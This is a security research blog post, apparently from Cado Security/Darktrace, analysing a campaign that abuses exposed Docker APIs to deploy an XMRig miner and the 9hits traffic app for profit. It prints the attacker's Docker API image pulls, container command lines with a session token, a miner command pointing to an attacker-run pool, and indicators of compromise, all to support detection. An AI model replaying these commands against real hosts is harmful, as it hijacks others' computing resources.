Introduction: Malicious use of 9hits on vulnerable docker hosts

During routine monitoring of our honeypot infrastructure, Cado Security Labs researchers (now part of Darktrace) observed a novel campaign targeting vulnerable Docker services. The campaign deploys two containers to the vulnerable instance - a regular XMRig miner, as well as the 9hits viewer application. This was the first documented case of malware deploying the 9hits application as a payload, based on available open-source intelligence at the time.



9hits [1] describes itself as “A Unique Web Traffic Solution”. It is a platform where members can buy credits, which can then be exchanged for traffic being generated on their website of choice. Members can also run the 9hits viewer app, which runs a headless chrome instance in order to visit websites requested by other members, in exchange for a cut of the credits.

The viewer app responsible for generating hits and credits is now being deployed by malware, in order to generate credits for the attacker.

Initial access

The containers are deployed on the vulnerable Docker host over the Internet by an attacker-controlled server. Cado Security have been unable to obtain a copy of the spreader, however can speculate that the attacker discovered the honeypot via a service like Shodan. This is because the attacker’s IP does not have any entries in common abuse databases, suggesting it is not actively scanning. It is also possible the attacker is using a separate server for scanning.



After discovery, the spreader uses the Docker API to deploy two containers:

Jan 08 16:44:27 docker.novalocal dockerd[1014]: time="2024-01-08T16:44:27.619512372Z" level=debug msg="Calling POST /v1.43/images/create?fromImage=minerboy%2FXMRig&tag=latest" Jan 08 16:44:38 docker.novalocal dockerd[1014]: time="2024-01-08T16:44:38.725291585Z" level=debug msg="Calling POST /v1.43/images/create?fromImage=9hitste%2Fapp&tag=latest" This can also be seen reflected in the network capture of the honeypot, originating from IP 27[.]36.82.56 (An IP in Foshan, China). The IP 43[.]163.195.252 (Tencent hosting in Japan) has also been observed in the past.



Looking closer at the requests, we can observe a user agent of docker client:

Obviously, it is possible to clone a user agent and make it look like a Docker client. However, the order of API requests in the capture is identical to an actual instance of the Docker CLI. It is likely the attacker is using a script that sets the DOCKER_HOST variable and runs the regular CLI in order to compromise the server.

The above API calls fetches off-the-shelf images from Dockerhub for the 9hits and XMRig software. This is a common attack vector for campaigns targeting Docker, where instead of fetching a bespoke image for their purposes they pull a generic image off Dockerhub (which will almost always be accessible) and leverage it for their needs.

In Cado’s investigations of campaigns targeting our honeypot, attackers often used a generic Alpine image and attach to it in order to break out of the container and run their malware on the host. In this case, the attacker makes no attempt to exit the container, and instead just runs the container with a predetermined argument.

Payload operation

As mentioned previously, the spreader invokes the Docker container with a custom command to kick start the infection. This command includes configuration and session identifiers.

Using memory forensics, the following processes being run by the 9hits container can be observed:

pid ppid proc cmd

2379 2358 nh.sh /bin/bash /nh.sh --token=c89f8b41d4972209ec497349cce7e840 --system-session --allow-crypto=no

2406 2379 Xvfb Xvfb :1

2407 2379 9hits /etc/9hitsv3-linux64/9hits --mode=exchange --current-hash=1704770235 --hide-browser=no --token=c89f8b41d4972209ec497349cce7e840 --allow-popups=yes --allow-adult=yes --allow-crypto=no --system-session --cache-del=200 --single-process --no-sandbox --no-zygote --auto-start

2508 2455 9hbrowser /etc/9hitsv3-linux64/browser/9hbrowser --nh-param=b2e931191f49d --ssid=<honeypot IP> In this case, the entry point for the container is the “ nh.sh ” script, which the attacker has added their session token to. This allows the 9hits app to authenticate with their servers and pull a list of sites to visit from them. Once the app has visited the site, the owner of the session token is awarded with a credit on the 9hits platform.

It appears that 9hits designed the session token system to work in untrusted contexts. It’s impossible to use the token for anything other than running the app to generate credits for the token owner, with the API and authentication tokens being a separate system. This allows the app to be run in illegitimate campaigns without the risk of the attacker's account being compromised.

9hits itself is based on headless Chrome, and as can be seen from the other processes, a browser instance is spawned to visit websites. The no sandbox, single process, and no zygote arguments are frequently passed to Chrome browsers running as root or in containers. There are a few other options that are set for this campaign, such as allowing it to visit adult sites, allowing it to visit sites that show popups, and configuring the cache duration. In addition, the actor behind this campaign has disabled the 9hits app’s ability to visit crypto related sites. The reason for this is unclear.

On the other container deployed by the attacker (XMRig), we can see it executes the following:

<code>1572 1552 XMRig /app/XMRig -o byw.dscloud.me:3333 --randomx-1gb-pages --donate-level=0</code> The -o option specifies a mining pool to use. Most XMRig deployments will use a public pool and tell it the owner's wallet address, which can be frequently combined with the pool’s public data to see how many machines are mining for that address, along with the earnings of the owner. However, in this case it would appear that the mining pool is private, preventing access to statistics related to the campaign.

The dscloud domain is used by synology for dynamic DNS, where the synology server will keep the domain updated with the current IP of the attacker. Performing a lookup for this address at the time of writing, we can see it resolves to 27[.]36.82.56, the same IP that infected the honeypot in the first place.

Conclusion

The main impact of this campaign on compromised hosts is resource exhaustion, as the XMRig miner will use all available CPU resources it can while 9hits will use a large amount of bandwidth, memory, and what little CPU is left. The result of this is that legitimate workloads on infected servers will be unable to perform as expected. In addition, the campaign could be updated to leave a remote shell on the system, potentially causing a more serious breach. This has been seen before with mexals/diicot [2], a Romanian threat actor that maintained access to compromised servers using a malicious SSH key in addition to executing XMRig.

This campaign demonstrates that attackers are always looking for more strategies to make money from compromised hosts. It additionally shows that exposed Docker hosts are still a common entry vector for attackers. As Docker allows users to run arbitrary code, it is critical that it is kept secure to avoid your systems being used for malicious purposes.

IoCs

Docker container name Docker container image

faucet 9hitste/app

xmg minerboy/XMRig

Mining pool

byw.dscloud.me:3333

Session token

c89f8b41d4972209ec497349cce7e840

References:

[2] https://www.darktrace.com/blog/tracking-diicot-an-emerging-romanian-threat-actor